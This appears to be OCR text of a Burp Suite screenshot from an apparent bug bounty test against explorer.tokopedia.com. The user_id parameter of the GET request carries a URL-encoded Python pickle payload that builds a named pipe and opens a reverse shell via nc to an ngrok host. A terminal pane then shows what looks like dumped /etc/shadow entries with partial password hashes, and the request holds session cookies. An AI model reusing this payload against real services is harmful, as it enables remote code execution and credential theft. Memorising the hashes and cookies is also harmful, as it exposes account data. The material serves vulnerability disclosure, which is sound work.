 Burp Suite Professional v1.7.36 - Temporary Project - licensed to abdilahrf
Burp Intruder Repeater Window Help
Decoder Comparer Extender Project options User options Alerts Reflector WordPress Scanner
Target Proxy Spider Scanner Intruder Repeater Sequencer
1 × ...
Go Cancel < > Target: https://explorer.tokopedia.com ?
Request
Raw Params Headers Hex
GET
/v1/emailclick?em=abdilah.pb%40gmail.com&user_id=cposix%0Asystem
%0Ap1%0A%28S%27rm%20/tmp/shell%3B%20mknod%20/tmp/shell%20p%3B%20
nc%200.tcp.ngrok.io%2015904%200%3C/tmp/shell%20%7C%20/bin/sh%201
%3E/tmp/shell%27%0Ap2%0AtRp3%0A.&d=S%27%5Cxf2%5Cxb2%5Cxb3%5Cxd2%
5Cx90%25%5Cxf82%5Cxe3h%5Cxa7%5Cxa1%5Cx13uow%5Cr%5Cx92K%5Cx12%7E%
27%0Ap0%0A.&ts=1536374957&cid=S%224%5Cxc2%5Cxe4BQ%5Cxfe%5Cx8f%5C
xcd%5Cxf5%5Cx83f%27T%5Cx04%5Cx13%5Cxf3%5Cxbf%5Cxd9%27EHB%5Cx0b%5
Cxcc%5Cx08%5Cxc9U%5Cxaf%28S%5Cxb3%5Cxcc%5Cx91%5Cxbf%5Cxf6%5Cx1e%
5Cxfe%5Cxb6%5Cx11i%5Cxd7g%5Cxaf%5Cxcf%5Cx06%5Cxf0%5Cxf2%5CnD11%5
Cxeb%22%0Ap0%0A.&ut=l&moeclickid=5b93333e7da87848b22e8659_F_T_EM
_AB_0_P_0_L_0ecli42&app_id=S%27%5Cxd8%5C%5C%5Cx80%5Cxb8%5Cxb9f%5
Cxb4%5Cxf9%5CxceC%5Cx85%22k%5Cxec%5Cxca%5Cxc9h%5Cx0b%5CxcfIf%5Cx
8b%5Cx0e%5Cx84%5Cx06%5Cxade%5Cxa6%5Cxd1%5Cxa1.%5Cxe8%27%0Ap0%0A.
&pl=A&c_t=ge&rlink=https://tokopedia.link/Kmg2re6ZOP?$deep_link=
true%26utm_source=7teOvA%26utm_medium=email%26utm_campaign=co_OF
S_BR_982018_Compilation%26utm_content=C1 HTTP/1.1
Host: explorer.tokopedia.com
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.81
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language:
en-US,en;q=0.9,de;q=0.8,es;q=0.7,id;q=0.6,ms;q=0.5
Cookie: __auc=7ec29229164f10299de76c298b0;
_ga=GA1.2.1127681471.1533051837; scs=%7B%22t%22%3A1%7D;
cto_lwid=8e28d14f-1a3b-4861-8b1a-38ff282ea108; lang=id;
DID=2ca56ed7dc7f8a8a72c288d0019b3970758c68706dedc15b8db1b24c87b4
de2a;
S_L_a4ea52d9e6a3ea53ec2918c1cfb3b1b1=7bb8ca11545c0b182a7da572294
86e72~20181126123802;
_ID_autocomplete_=4a655367bc9448689a0e714ccc45e1ad;
insdrSV=124; _BID_TOKOPEDIA_=9c1f3df2b4a78fc66628bf4f1c4e254c
? < + > Type a search term 0 matches
Waiting
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches
Hyper
abdilahrf@abdilahrf: /mnt/c abdilahrf@abdilahrf: ~/BugBounty/to... abdilahrf@abdilahrf: ~/BugBounty/to...
sys:*:16340:0:99999:7:::
sync:*:16340:0:99999:7:::
games:*:16340:0:99999:7:::
man:*:16340:0:99999:7:::
lp:*:16340:0:99999:7:::
mail:*:16340:0:99999:7:::
news:*:16340:0:99999:7:::
uucp:*:16340:0:99999:7:::
proxy:*:16340:0:99999:7:::
www-data:*:16340:0:99999:7:::
backup:*:16340:0:99999:7:::
list:*:16340:0:99999:7:::
irc:*:16340:0:99999:7:::
gnats:*:16340:0:99999:7:::
nobody:*:16340:0:99999:7:::
libuuid:!:16340:0:99999:7:::
syslog:*:16340:0:99999:7:::
messagebus:*:16340:0:99999:7:::
landscape:*:16340:0:99999:7:::
sshd:*:16340:0:99999:7:::
pollinate:*:16340:0:99999:7:::
ubuntu:!$6$HcEPDxFZ
:16419:0:99999:7:::
moe:$6$Zfhw7ovH
16419:0:99999:7:::
colord:*:16427:0:99999:7:::
redis:!:16512:0:99999:7:::
newrelic:!:16552::::::
lery:$6$PxtFewTE
:16797:0:99999:7:::
gage:$6$2flocPeD
:16903:0:99999:7:::
nagios:*:16954:0:99999:7:::
debian-spamd:*:17135:0:99999:7:::
ntp:*:17176:0:99999:7:::